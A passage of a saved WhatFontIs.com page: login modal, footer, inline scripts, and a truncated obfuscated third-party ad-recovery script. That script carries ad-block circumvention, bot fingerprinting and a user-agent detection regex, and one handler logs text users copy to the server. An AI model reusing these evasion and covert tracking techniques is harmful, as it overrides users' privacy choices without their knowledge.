				<a href="https://x.com/WhatFontis" class="social" aria-label="X">
  <svg xmlns="http://www.w3.org/2000/svg" width="24" height="32" viewBox="0 0 1200 1227" fill="currentColor">
    <path d="M714 519 1160 0H1045L691 414 417 0H0l463 678L0 1227h115l393-455 294 455h420L714 519zM578 707 533 643 160 72h185l301 438 46 64 390 571H895L578 707z"/>
  </svg>
</a>
			</div>

		</div>
	</div>
</div>
<!-- ABOUT END -->

<!-- LOGIN MODAL -->
<div class="modal fade" id="login" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="modal-dialog modal-xl" role="document">
		<div class="modal-content">
			<div class="modal-body modal-body-login">
				<div class="clearfix">
					<button type="button" class="close" data-dismiss="modal" aria-label="Close" >
						<span>×</span>
					</button>
				</div>
				
				<div class="row flex-column-reverse flex-sm-row">
					<div class="col-lg-7 col-md-12 col-sm-12 nopadding column_left_design">

						<span class="h2 text-center text-md-left pl-xl-0 mb-lg-2 whiteonbg_column_left_text">MEMBER BENEFITS</span>
						
            <ul class="whiteonbg_column_left_text_ul fa-ul">
              <li class="whiteonbg_column_left_text_li_white">
                <span class="fa-li"><i class="fas fa-check"></i></span>
                <strong>Unlimited Access:</strong> <span>Unlock a treasure trove of font possibilities</span>
              </li>
              <li class="whiteonbg_column_left_text_li_white">
                <span class="fa-li"><i class="fas fa-check"></i></span>
                <strong>Custom Text Preview:</strong> <span>Visualize fonts effortlessly with your desired text</span>
              </li>
              <li class="whiteonbg_column_left_text_li_white">
                <span class="fa-li"><i class="fas fa-check"></i></span>
                <strong>Google Fonts Search:</strong> <span>Discover free alternatives to pricey fonts</span>
              </li>
              <li class="whiteonbg_column_left_text_li_white">
                <span class="fa-li"><i class="fas fa-check"></i></span>
                <strong>Ad-Free Experience:</strong> <span>Navigate and explore without distractions</span>
              </li>
              <li class="whiteonbg_column_left_text_li_white">
                <span class="fa-li"><i class="fas fa-check"></i></span>
                <strong>PRO Search:</strong> <span>Precision and accuracy in your font hunt</span>
              </li>
              <li class="whiteonbg_column_left_text_li_white">
                <span class="fa-li"><i class="fas fa-check"></i></span>
                <strong>Advanced Filtering:</strong> <span>Tailor your search by price and foundry</span>
              </li>
              <li class="whiteonbg_column_left_text_li_white">
                <span class="fa-li"><i class="fas fa-check"></i></span>
                <strong>Auto Character Recognition:</strong> <span>Effortlessly identify fonts from any image</span>
              </li>
              <li class="whiteonbg_column_left_text_li_white">
                <span class="fa-li"><i class="fas fa-check"></i></span>
                <strong>Rich Results:</strong> <span>Access a curated list of 100 fonts for each search</span>
              </li>
              <li class="whiteonbg_column_left_text_li_white">
                <span class="fa-li"><i class="fas fa-check"></i></span>
                <strong>Save Results:</strong> <span>Keep track of your discoveries for future reference</span>
              </li>
              <li class="whiteonbg_column_left_text_li_white">
                <span class="fa-li"><i class="fas fa-check"></i></span>
                <strong>Forum Support:</strong> <span>Connect, learn, and share experiences with fellow font enthusiasts</span>
              </li>
            </ul>

						<div class="d-flex justify-content-between align-items-center">
              <div class="pr-2 text-primary lh-120">Try Free for 7 days. You can cancel at any time in the first 7 days with no charge.</div>
              <a href="https://www.whatfontis.com/membership_fair_use.html"><button class="btn btn-danger btn-lg text-nowrap become_member_pro_button" onclick="gtag('event', 'click', {'event_category': 'V19-UPGRADE','event_label': 'SIGNINSIGNUP','value': ''});">
							Become a PRO member
						</button></a>

            </div>
					</div>
					
					
					<div class="col-lg-5 col-md-12 col-sm-12 nopadding column_right_design">
					
            <div class="d-flex justify-content-start align-items-center mb-4">
              <div>
						      <span class="h2 mb-0 text-danger">JOIN</span>
              </div>
              <div class="pl-2"><span class="logo_loginpopup_design"></span></div>
            </div>
            
            <div>
              <div class="mb-3">
                <button class="text-small" href="#" id="sign_in">Sign In</button>
                <span class="delimiter_forms_title">|</span>
                <button class="text-small" href="#"  id="sign_up">Sign Up</button>
              </div>
              <div class="mb-3 text-center text-md-left sociallogin_buttons">
							<a href="https://www.facebook.com/v6.0/dialog/oauth?client_id=129420053784819&amp;state=2545bbbc4d8467b7ee45c05c45098de6&amp;response_type=code&amp;sdk=php-sdk-5.5.0&amp;redirect_uri=https%3A%2F%2Fwww.whatfontis.com%2F%3Fp%3Dsignin&amp;scope=email" class="btn btn-facebook btn-sm"><i class="fab fa-facebook-f"></i> facebook</a>	
							<a href="https://accounts.google.com/o/oauth2/auth?scope=https%3A%2F%2Fwww.googleapis.com%2Fauth%2Fuserinfo.profile+https%3A%2F%2Fwww.googleapis.com%2Fauth%2Fuserinfo.email+https%3A%2F%2Fwww.googleapis.com%2Fauth%2Fplus.me&redirect_uri=https%3A%2F%2Fwww.whatfontis.com%2Findex.php%3Fp%3Dsignin2&response_type=code&client_id=1035837533261-hdrnqfegfislramb4qummsq1pfgjq774.apps.googleusercontent.com&access_type=online" class="btn btn-google btn-sm"><i class="fab fa-google"></i> google</a>	
              </div>

				<form method="post" id="signupForm"  action="https://www.whatfontis.com">
				<input name="p" value="signin" type="hidden">
				<input name="step" value="2" type="hidden">
				<input name="headerhidden" value="" type="hidden">
				<input name="file" value="" type="hidden">
				<input name="id" value="" type="hidden">  
				<input type="hidden" name="submit" value="1">	
				<input type="hidden" name="token"  value="55c934ba84596daf3b5b7773d713689b0440177ac2d78ae7864911f1140a6ff6"/>					
      
                <div class="form-group mb-1">
                  <label for="login_email" style="color: grey;">Email</label>
                  <input type="text" id="login_email" name="name" class="form-control input-sm form-control-sm login control-login" autocomplete="email">
                </div>
                <div class="form-group">
                  <label for="login_password" style="color: grey;">Password</label>
                  <input type="password" id="login_password" name="password" autocomplete="on" class="form-control form-control-sm login control-login">
                </div>
                <div class="clearfix">
                  <a href="https://www.whatfontis.com/forgotpassword.html" class="medium"><strong>Forgot your password?</strong></a><br>
                  <div class="custom-control custom-checkbox medium">
                    <input type="checkbox" class="custom-control-input" style="color: grey;" value="1" id="rememberme" name="rememberme" checked="">
                    <label class="custom-control-label" style="color: grey;" for="rememberme">Remember me</label>
                  </div>
                  <br>
                  <button class="btn btn-primary btn-lg signin_button_form" id="signinoverlayid">Sign In</button>
                </div>
              </form>

				<form method="post" id="signinForm" class="display_none_form" action="https://www.whatfontis.com" data-toggle="validator">
				<input type="hidden" name="submit" value="1" />
				<input name="p" value="register" type="hidden" />
				<input name="headerhidden" value="" type="hidden" />
				<input type="hidden" name="token"  value="55c934ba84596daf3b5b7773d713689b0440177ac2d78ae7864911f1140a6ff6"/>

                
                <div class="form-group mb-1">
                  <label for="emailidregister"style="color: grey;">Email</label>
                  <input type="text" class="form-control input-sm form-control-sm login control-login" name="email" value="" data-error="Bruh, that email address is invalid" id="emailidregister" autocomplete="email">
                </div>

              
                <div class="form-group mb-1">
                  <label for="register_password" style="color: grey;">Password (min 6 chars and a number)</label>
                  <input type="password" class="form-control input-sm form-control-sm login control-login" data-minlength="6" id="register_password" name="password" autocomplete="current-password">
                </div>

              
                <div class="form-group mb-1">
                  <div class="g-recaptcha" data-sitekey="6LdADi4UAAAAAKz6XAiq5NIWLdxsvXc7BrR6u0u0"></div>
                </div>

                <div class="agreement">
                  <div class="text-left">
                    <div class="custom-control custom-checkbox medium mb-1">
                      <input type="checkbox" class="custom-control-input" value="1" name="termsagree1" id="termsagree1">
                      <label class="custom-control-label" for="termsagree1">Yes, I agree to <a href="https://www.whatfontis.com/terms.html" target="_blank">Terms and Conditions</a>*</label>
                    </div>
                  </div>
                  <div class="text-left mb-4">
                    <div class="custom-control custom-checkbox medium mb-1">
                      <input type="checkbox" value="1" name="sendemails" id="sendemails1" class="custom-control-input">
                      <label class="custom-control-label" for="sendemails1">Yes, I want to receive emails related to the website. Unsubscribe any time.*</label>
                    </div>
                  </div>
                </div>
              
                <button class="btn btn-primary btn-lg signin_button_form" onclick="if (document.getElementById('emailidregister').value=='') {alert('Email?');return false;}; if (document.getElementById('register_password').value=='') {alert('Password?');return false;}; if (document.getElementById('termsagree1').checked==false) { alert('Please read Terms and Conditions!');return false};">Sign Up</button>
              </form>
					  </div>
					</div>
				</div>
			</div>
		</div>
	</div>
</div>

<!-- FOOTER START -->
<footer class="pt-2 py-lg-1 mb-10">
	<div class="container pb-lg-5 mb-10">
		<div class="row mb-10">
			<div class="col-12 col-md-3">
				<ul class="nav flex-column">
					<li class="nav-item">
						<a class="nav-link" href="https://www.whatfontis.com" data-toggle="tooltip" data-placement="top" title="Font Finder">What Font Is</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/link-to-us.html" data-toggle="tooltip" data-placement="top" title="Share this awesome page on your ...">Link to us</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/extension.html" data-toggle="tooltip" data-placement="top" title="Tools to help you to finish your work faster directly from your browser">Browser Extension</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="https://www.whatfontis.com/chat.html" data-toggle="tooltip" data-placement="top" title="Try What Font Is Chat 1.0! It's an AI-powered assistant that might help you find the perfect font for any project you're working on.">What Font Is Chat 1.0!</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="https://www.whatfontis.com/blog/" data-toggle="tooltip" data-placement="top" title="Blog">Blog</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="https://www.whatfontis.com/fonts-analyzer-tool.html" data-toggle="tooltip" data-placement="top" title="Fonts Analyzer Tool - Analyze fonts files (OTF, TTF, WOFF, WOFF2) and extract detailed information like glyph count, copyright, and more">Fonts Analyzer</a>
					</li>
					<li class="nav-item">
						&nbsp;
					</li>
					<li class="nav-item">
						&nbsp;
					</li>
				</ul>
			</div>
			<div class="col-12 col-md-3">
				<ul class="nav flex-column">
					<li class="nav-item">
						<a class="nav-link" href="/identify-help.html" data-toggle="tooltip" data-placement="top" title="Questions (and answers) about the system and how to find a font from an image">Help</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/font-finder.html" data-toggle="tooltip" data-placement="top" title="How it works">How it works</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/getting-started.html" data-toggle="tooltip" data-placement="top" title="Getting Started">Getting Started</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="https://www.ffonts.net" data-toggle="tooltip" data-placement="top" title="Free Fonts">Free Fonts</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="https://www.whatfontis.com/API-identify-fonts-from-image.html" data-toggle="tooltip" data-placement="top" title="API identify fonts from image">API</a>
					</li>
					<li class="nav-item">
						&nbsp;
					</li>
					<li class="nav-item">
						&nbsp;
					</li>
				</ul>
			</div>
			<div class="col-12 col-md-3">
				<ul class="nav flex-column">
					<li class="nav-item">
						<a class="nav-link" href="/all-posts.html" data-toggle="tooltip" data-placement="top" title="Strange cases where the system could not find the font, maybe you can help">Forum</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/last-60-days.html" data-toggle="tooltip" data-placement="top" title="Curious to see the last fonts added each day?">Fonts for last 60 Days</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/letters.html" data-toggle="tooltip" data-placement="top" title="Curious to see the fonts starting with ...">Letters</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/last-years.html" data-toggle="tooltip" data-placement="top" title="Curious to see the fonts per year added?">Years</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/popular-fonts.html" data-toggle="tooltip" data-placement="top" title="Have you ever wondered which are the most popular fonts?">Popular Fonts</a>
					</li>
					<li class="nav-item">
						&nbsp;
					</li>
					<li class="nav-item">
						&nbsp;
					</li>
				</ul>
			</div>
			<div class="col-12 col-md-3">
				<ul class="nav flex-column">
					<li class="nav-item">
						<a class="nav-link" href="/Webfont-Generator.html" onclick="gtag('event', 'click', {'event_category': 'V19-WebfontGeneratorbottom','event_label': '','value': ''});" data-toggle="tooltip" data-placement="top" title="Convert your fonts into webfonts. @font-face">Webfont Generator</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/terms.html" data-toggle="tooltip" data-placement="top" title="Serious stuff Terms">Terms</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/cookie-information.html" data-toggle="tooltip" data-placement="top" title="Serious stuff">Cookie</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/about.html" data-toggle="tooltip" data-placement="top" title="About WhatFontis">About</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/contact.html" data-toggle="tooltip" data-placement="top" title="Have something to say? Don't keep it for yourself. Phone, mail, no fax">Contact</a>
					</li>
					<li class="nav-item">
						<button id="pmLink">Privacy Manager</button>
					</li>
					<li class="nav-item">
						&nbsp;
					</li>
					<li class="nav-item">
						&nbsp;
					</li>
				</ul>
			</div>
		</div>
	</div>
</footer>


<!-- FOOTER END -->
<!-- BOOTSTRAP RELATED SCRIPTS-->
<script  src="//d1ly52g9wjvbd2.cloudfront.net/js1/all.min.81.js"></script>
	<script defer src="https://d1ly52g9wjvbd2.cloudfront.net/js/core.ini3.min.js"></script>	
	<script defer src="https://d1ly52g9wjvbd2.cloudfront.net/js/ion.rangeSlider.min.js"></script>	




<script>
function makeurlu(){
}
</script>

<script>
	var subcribe_newsletter_open = false;
	var varrrr = '';
	
	$( document ).ready(function() {
		
		
		
		
$('#draggableimage1').hover(function() {
    if(!$( "#draggableimage" ).data('ui-draggable')){
         $( "#draggableimage" ).draggable({ handle: "#draggableimage1" });
         $( "#draggableimage" ).css('z-index', 3000);
         $( "#draggableimage1" ).css('cursor','move');
         //$("#draggableimage").addClass('border');
         //$(".sticky-target").removeClass('sticky-target');
    }
});	$(document).on('input', '#imagesize', function() {
	    $('#sizeid_value').html( $(this).val()+'%' );
	});

	$( "#imagesize" ).on( "mouseup", function( event, ui ) { $("#formlistimagesize").submit();} );	$(function() {
		$(window).scroll(function(){

			var stickyMarker = $('.sticky-target').offset();
		    if ($(this).scrollTop() > (stickyMarker.top) - $(".sticky").height()){
		    	var stickyWidth = $(".sticky").parent("div").width();
		        $('.sticky').addClass('active').width(stickyWidth);
		    } else {
		    	if(!$( "#draggableimage" ).data('ui-draggable')){
		        	$('.sticky').removeClass('active').width("auto");
		    	}
		    }

		});
	});jQuery(document).on('copy', function(e)
{
  var sel = window.getSelection();
  var copyFooter = 
        " WhatFontIs.com";
  var copyHolder = $('<div>', {html: sel+copyFooter, style: {position: 'absolute', left: '-99999px'}});
  $('body').append(copyHolder);
  sel.selectAllChildren( copyHolder[0] );
  window.setTimeout(function() {
      copyHolder.remove();
  },0);
	$.ajax({
		type: 'post',
		url: 'index.php',
		data: { 'p': 'updatetxt', 'uniqid':'', 'id':'c'+sel,'secret':2},
		success: function(data){
			 i=1;
		}
	});
});
        $('.favicon').hover(function () {
			//$(this).removeClass('active');            
            //$(this).addClass('active');			
        }, function () {
			//$(this).removeClass('active');
            //$(this).addClass('active');
            
        });
        $('.favicon').on('click',function () {
        	$(this).addClass('btn-favicon').addClass('btn-fav').addClass("active");;
			$.ajax({
				type: 'post',
				url: 'index.php',
				data: { 'p': 'updatefav', 'id':$(this).attr('id'),'secret':2   },
				success: function(data){
				}
			});	          			
        });		
	    $('#loadsecondresults').on('click', '.favicon', function(e) {
	        	$(this).addClass("active");
	        	$(this).removeClass('favicon');
				$.ajax({
					type: 'post',
					url: 'index.php',
					data: { 'p': 'updatefav', 'id':$(this).attr('id'),'secret':2   },
					success: function(data){

					}
				});
	    });	$('#login').on('shown.bs.modal', function () {
		
		$( "#sign_in" ).focus();
	    $("#signinForm").hide();
	    $("#signupForm").show();
		$.getScript("https://www.google.com/recaptcha/api.js", function(t, e, n) {});
	});$("#sign_in").click(function() {
	
    $("#signinForm").hide();
    $("#signupForm").show();
});
$("#sign_up").click(function() {
	
    $("#signupForm").hide();
    $("#signinForm").show();
});
		
	});		
	
	
</script>







<script id="rendered-js">
  document.addEventListener("DOMContentLoaded", function () {
  var lazyImages = [].slice.call(document.querySelectorAll("img.lazy"));;
  if ("IntersectionObserver" in window && "IntersectionObserverEntry" in window && "intersectionRatio" in window.IntersectionObserverEntry.prototype) {
    let lazyImageObserver = new IntersectionObserver(function (entries, observer) {
      entries.forEach(function (entry) {
        if (entry.isIntersecting) {
          let lazyImage = entry.target;
		checkImageExists(lazyImage.dataset.src, function(existsImage) {
		if(existsImage == true) {
			lazyImage.src = lazyImage.dataset.src;
		}
		else {
		// image not exist
			lazyImage.src = lazyImage.dataset.src1;
		}
		});
          lazyImage.classList.remove("lazy");
          lazyImageObserver.unobserve(lazyImage);

        }
      });
    });

    lazyImages.forEach(function (lazyImage) {
      lazyImageObserver.observe(lazyImage);
    });
  }
});
  document.addEventListener("DOMContentLoaded", function() {
  var lazyBackgrounds = [].slice.call(document.querySelectorAll(".lazy-background"));
  if ("IntersectionObserver" in window) {
    let lazyBackgroundObserver = new IntersectionObserver(function(entries, observer) {
      entries.forEach(function(entry) {
        if (entry.isIntersecting) {
          entry.target.classList.add("visible");
          lazyBackgroundObserver.unobserve(entry.target);
        }
      });
    });

    lazyBackgrounds.forEach(function(lazyBackground) {
      lazyBackgroundObserver.observe(lazyBackground);
    });
  }
});
function checkImageExists(imageUrl, callBack) {
var imageData = new Image();
imageData.onload = function() {
callBack(true);
};
imageData.onerror = function() {
callBack(false);
};
imageData.src = imageUrl;
}
</script>

</body>
</html>

--- FILE ---
content_type: text/plain;charset=UTF-8
request_url: https://c.pub.network/v2/c
body_size: -113
content:
d0cbded4-3245-4ae5-8755-9ec46b0b060c

--- FILE ---
content_type: text/plain;charset=UTF-8
request_url: https://c.pub.network/v2/c
body_size: -264
content:
79f8fc3a-21e5-49b4-89a7-d324526076c4

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fundingchoicesmessages.google.com/f/AGSKWxU8y-JIS_C7Sn-5g-Jn-KDh-yWUh1JVGfFEEipCWWWL4bJsD7fmXXQ25zBsoMbreOii-_Bz6ftma0nzgCg-5LSrrdofl9N4Stj9bodUAe7GykNzbrHvr-4WMntJhUvuwsunDeAHHFe0HsWjfdoqTu3Rlbv8ji7x7C4ChXiECVh2lUWOHCXrhpAhTw0=/_/ad-468--468x70./700x250./oasisi-/gigyatargetad.
body_size: -1287
content:
window['11ea2375-d626-4557-8771-66662f8c7887'] = true;

--- FILE ---
content_type: application/javascript
request_url: https://html-load.cc/script/d3d3LndoYXRmb250aXMuY29t.js
body_size: 159257
content:
// 
!function(){function a2z(t,e){const n=a2y();return(a2z=function(t,e){return n[t-=123]})(t,e)}function a2y(){const t=["[<container-name>]? <container-condition>","<'row-gap'> <'column-gap'>?","pubkey","as-revalidator","Element_ariaLabel","auto|thin|none","onClick","searchParams","option domain is invalid","HTMLScriptElement","/cdn/adx/open/integration.html","checkAtrulePrelude",'<div class="CAN_ad">',"PseudoClassSelector","_grecaptcha_ready","<font-weight-absolute>|bolder|lighter","none|railed","Document_querySelectorAll","str","Failed to detect bot: botd timeout","cyclic|numeric|alphabetic|symbolic|additive|[fixed <integer>?]|[extends <counter-style-name>]","api.adiostech.com","https://pagead2.googlesyndication.com/gampad/ads","navigator.webdriver is undefined","noopener","[src*=","HTMLElement_title","lookupTypeNonSC","isPropagationStoppedImmediate","fetchLater","env( <custom-ident> , <declaration-value>? )","<single-animation-composition>#","googletag","leftComparison","givt_detected","option priority is invalid","gwd-","<'min-height'>","b3U3ZXJjdnc5bDAxeWdobmZpcDY4NWJ6eHF0YWszc2ptNA==","findValueFragments","TBL","__lastWatirAlert","bTg5NjFxd3pnaHUyN3hlb2FwbjNrNWlsdnJmamM0c3l0MA==","www.google.com","solid|double|dotted|dashed|wavy","auto|<'border-style'>","Function.prototype.bind is undefined","none|<shadow>#","4dex.io","[<integer>&&<symbol>]#","params","[AdBlockDetector] acceptable ads check target ","liadm.com","-apple-system|BlinkMacSystemFont","Exception occurred in hooked function ","ad-unit","em1wYw==","auto|normal|none","eval","document.documentElement.getAttributeNames is not a function","<relative-real-selector-list>","!boolean-group","collect","contents|none","none|<track-list>|<auto-track-list>","pluginsArray","__gpp",'"><\/script>',"getElementsByTagName","s0.2mdn.net","<angle>|<percentage>","unset","CSSStyleSheet","onParseError","[<line-names>|<name-repeat>]+","rel","channel","botd timeout","delay","<symbol>","eDUwdzRvZTdjanpxOGtyNmk5YWZ0MnAxbmd1bG0zaHlidg==","__as_new_xhr_data","silent|[[x-soft|soft|medium|loud|x-loud]||<decibel>]","item doesn't belong to list","bad-string-token","cancelAnimationFrame","/runner.html","ups.analytics.yahoo.com","Identifier or asterisk is expected","gpt-clickio",".gamezop.com","Exception occurred in proxy property get ","scaleZ( [<number>|<percentage>] )","mgid.com","<length-percentage>{1,2}","generated","unshift","yieldlab.net","counters( <counter-name> , <string> , <counter-style>? )","3lift.com","invert( <number-percentage> )","pubstack","sepia( <number-percentage> )","PerformanceResourceTiming_transferSize","publisher1st.com","ME5tfXViQzlMNmt7Nygibng+cz1Lb11JQncveVNnZiVX","slice","svh","pointer-events","ltr|rtl","normal|<feature-tag-value>#","the-ozone-project.com","slimerjs","Failed to detect bot:"," daum[ /]| deusu/| yadirectfetcher|(?:^|[^g])news(?!sapphire)|(?<! (?:channel/|google/))google(?!(app|/google| pixel))|(?<! cu)bots?(?:\\b|_)|(?<!(?:lib))http|(?<![hg]m)score|@[a-z][\\w-]+\\.|\\(\\)|\\.com\\b|\\btime/|^<|^[\\w \\.\\-\\(?:\\):]+(?:/v?\\d+(?:\\.\\d+)?(?:\\.\\d{1,10})*?)?(?:,|$)|^[^ ]{50,}$|^\\d+\\b|^\\w*search\\b|^\\w+/[\\w\\(\\)]*$|^active|^ad muncher|^amaya|^avsdevicesdk/|^biglotron|^bot|^bw/|^clamav[ /]|^client/|^cobweb/|^custom|^ddg[_-]android|^discourse|^dispatch/\\d|^downcast/|^duckduckgo|^facebook|^getright/|^gozilla/|^hobbit|^hotzonu|^hwcdn/|^jeode/|^jetty/|^jigsaw|^microsoft bits|^movabletype|^mozilla/5\\.0\\s[a-z\\.-]+$|^mozilla/\\d\\.\\d \\(compatible;?\\)$|^mozilla/\\d\\.\\d \\w*$|^navermailapp|^netsurf|^offline|^owler|^php|^postman|^python|^rank|^read|^reed|^rest|^rss|^snapchat|^space bison|^svn|^swcd |^taringa|^thumbor/|^track|^valid|^w3c|^webbandit/|^webcopier|^wget|^whatsapp|^wordpress|^xenu link sleuth|^yahoo|^yandex|^zdm/\\d|^zoom marketplace/|^{{.*}}$|adscanner/|analyzer|archive|ask jeeves/teoma|bit\\.ly/|bluecoat drtr|browsex|burpcollaborator|capture|catch|check\\b|checker|chrome-lighthouse|chromeframe|classifier|cloudflare|convertify|crawl|cypress/|dareboost|datanyze|dejaclick|detect|dmbrowser|download|evc-batch/|exaleadcloudview|feed|firephp|functionize|gomezagent|headless|httrack|hubspot marketing grader|hydra|ibisbrowser|images|infrawatch|insight|inspect|iplabel|ips-agent|java(?!;)|jsjcw_scanner|library|linkcheck|mail\\.ru/|manager|measure|neustar wpm|node|nutch|offbyone|optimize|pageburst|pagespeed|parser|perl|phantomjs|pingdom|powermarks|preview|proxy|ptst[ /]\\d|reputation|resolver|retriever|rexx;|rigor|rss\\b|scanner\\.|scrape|server|sogou|sparkler/|speedcurve|spider|splash|statuscake|supercleaner|synapse|synthetic|tools|torrent|trace|transcoder|url|virtuoso|wappalyzer|webglance|webkit2png|whatcms/|zgrab","})()","papi","isEncodedId","[diagonal-fractions|stacked-fractions]","skin_wrapper","tagName","normal|always","join","installedModules","replace","credentials","dXk4b2EyczZnNGozMDF0OWJpcDdyYw==","children","none|<dashed-ident>#","enabled","size","data-freestar-ad","[<position> ,]? [[[<-legacy-radial-gradient-shape>||<-legacy-radial-gradient-size>]|[<length>|<percentage>]{2}] ,]? <color-stop-list>","adChoice","dump","normal|spell-out||digits||[literal-punctuation|no-punctuation]","polarbyte","adDiv","api.receptivity.io","read","phantomjs","XMLHttpRequest_responseURL","hasFocus","Element_setHTMLUnsafe","_selenium","; Max-Age=","NGJvdjI4c3lxN3hhY2VnNjVmbTA5cnQzbGlobmt1empwMQ==","<feature-value-declaration>",".end","script_onerror","<integer>|<length>","https://m1.openfpcdn.io/botd/v","walkContext","gpt","<url>+","/filter-fingerprint","../","numeric-only|allow-keywords","normal|break-word"," |  ","forceBraces","startsWith","duration","CDC-token","ui-serif|ui-sans-serif|ui-monospace|ui-rounded","_as_prehooked_functions","Unexpected end of input","www.whatcar.com","/iu3",'" is a required argument.',"cmVzZXJ2ZWQxSW5wdXQ=","https://fb2.html-load.com","href","tunebat.com","<'top'>{1,4}","dmJybDRzN3U5ZjhuejVqcHFpMG13dGU2Y3loYWcxM294",".setTargetingForGPTAsync","_sourceRoot","lvw","any","char must be length 1","IVT detection failed","none|all","KHIlOTZqVks3e2tQCWdEaE9jRnMnMTtNIkl1UVoveXFB","reason","visible|hidden|collapse","domain switched","cloudfront.net","rem","fromSetString","parseValue","themoneytizer.com","[<ident-token>|'*']? '|'","innovid.com","alpha|luminance|match-source","script:","Zm1qeA==","safari","Terminate - non-auto-recovery","; Priority=Medium","Intl","https://googleads.g.doubleclick.net","getLocation","form","-ms-inline-flexbox|-ms-grid|-ms-inline-grid|-webkit-flex|-webkit-inline-flex|-webkit-box|-webkit-inline-box|-moz-inline-stack|-moz-box|-moz-inline-box","port","auto|stable&&both-edges?","data-","AtrulePrelude","none|in-flow|all","fxios/","onetrust-","Document_getElementsByClassName"," used broken syntax definition ","encodeId","start|end|center|baseline|stretch","[AdBlockDetector] Request adblock detected. ","; HttpOnly","isPropagationStopped","male|female|neutral","sn-","':' <pseudo-class-selector>|<legacy-pseudo-element-selector>","adm","__webdriver_script_func","auto|[over|under]&&[right|left]?","Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/139.0.0.0 Safari/537.36","TlhHdDU9fV1iSWtoKThUPnAtfGVXcw==",", width: ","getAttribute","bz-berlin.de","Spaces","matched","[normal|x-slow|slow|medium|fast|x-fast]||<percentage>","none|[ex-height|cap-height|ch-width|ic-width|ic-height]? [from-font|<number>]","normal|bold|<number [1,1000]>","<font-stretch-absolute>{1,2}","webdriverio","[center|[[top|bottom|y-start|y-end]? <length-percentage>?]!]#","setPrototypeOf","writable","connection","https://hb.minutemedia-prebid.com/hb-mm-multi","removeEventListener","[( <scope-start> )]? [to ( <scope-end> )]?","auto|start|end|center|baseline|stretch","<header","frameId","unknown","HTMLAnchorElement_target","https://mp.4dex.io/prebid","/sodar/sodar2","HTMLAnchorElement_ping","repeat( [auto-fill|auto-fit] , [<line-names>? <fixed-size>]+ <line-names>? )","smilewanted.com","SIMID:","Timed out waiting for consent readiness","https://consent.manchesterworld.uk","reset","azk2WUsodi8mSUNtR0IJNWJ6YT9IY1BfMVcgcVJvQS49Cg==","go.affec.tv","CSSStyleDeclaration_getPropertyValue","script_version","<'margin-block-end'>","[[left|center|right|top|bottom|<length-percentage>]|[left|center|right|<length-percentage>] [top|center|bottom|<length-percentage>]|[center|[left|right] <length-percentage>?]&&[center|[top|bottom] <length-percentage>?]]","<head","reserved1Input","kargo-","auto|none|enabled|disabled","[<compound-selector>? <pseudo-compound-selector>*]!","jump-start|jump-end|jump-none|jump-both|start|end","prototype","http:",'<span id="banner-',"abgroup","cmp_blocking_check","ensureInit","reserved1Output","ids","<'cue-before'> <'cue-after'>?","clone","readSequence","Identifier is expected","<hex-color>|<color-function>|<named-color>|<color-mix()>|transparent","isEmpty","<script>","cGhtMjF2OWN3NGI3M3lnbG5meG90YXpzdWo4cXJrNjUwaQ==","fastclick.net",", y: ","isParentsDisplayNone","marker-mid","collapse|discard|preserve|preserve-breaks|preserve-spaces|break-spaces","aXZtc2xyNDhhY2Uzem9rZ3h0MTBiNnA=","Jm0yR1Q1SXJQIiAuQihvPTppZ2JKcFduejd0Y3ZOWmA+Cg==","Y3J4bWpmN3loZ3Q2bzNwOGwwOWl2","ignoreInvalidMapping","navigator.productSub is undefined","selenium-evaluate","<-ms-filter-function>+","checkAtruleName","<calc-value> ['*' <calc-value>|'/' <number>]*","abs","edge","WebKitMediaKeys","() { [native code] }","tagan.adlightning.com","auto|from-font|<length>|<percentage>","svmax","is_brave","closest","luminance|alpha","auto|optimizeSpeed|optimizeLegibility|geometricPrecision","MSG_SYN_URG","anonymous","Unexpected input","<transition-behavior-value>#","hashchange","keepalive","stringify","pubmatic.com","prev_scp","isVisibleIframe","XnpHW3dtCkNgPThCdj48Jl0wOlQgTCNweDNYbGktbikuNA==","gpt_","-webkit-calc(","admanmedia.com","Not a Declaration node","Forward report url to engineers","matrix( <number>#{6} )","grad","Unknown type","urlRegex","i|s","confirm","timestamp","defaultPrevented","_map","JSON_parse","UWpeIE5DVXY1NGxlIlZNbV8zMEdM","Unknown node type: ","banner_ad","__esModule","none|<position>#","advertisement__label","yandex.ru","[data-ad-client]","tokenBefore","onetag-sys.com","/gampad/ads","cos( <calc-sum> )","content_ad","openxcdn.net","1130PFezVd","circle|ellipse","term","notifications","doubleclick\\.net","Failed to decode protect-id: id is empty","adsdk.microsoft.com","Comma","pbxai.com","<length-percentage>{1,4} [/ <length-percentage>{1,4}]?","requestNonPersonalizedAds","fraudSensorParams","<track-breadth>|minmax( <inflexible-breadth> , <track-breadth> )|fit-content( <length-percentage> )","[<box>|border|padding|content]#","dotted|solid|space|<string>","EventTarget_addEventListener","Advertisement","protectedHeader","syntaxStack","compareByGeneratedPositionsDeflatedNoLine","getSizes",'html[class^="img_"][amp4ads=""][i-amphtml-layout=""][i-amphtml-no-boilerplate=""][amp-version="2502032353000"]\n*:not(body) > a[href^="https://content-loader.com/content"]\n*:not(body) > a[href^="https://html-load.com/content"]\n*:not(body) > a[href^="https://07c225f3.online/content"]',"bydata.com","ad.smaato.net","hsla( <hue> <percentage> <percentage> [/ <alpha-value>]? )|hsla( <hue> , <percentage> , <percentage> , <alpha-value>? 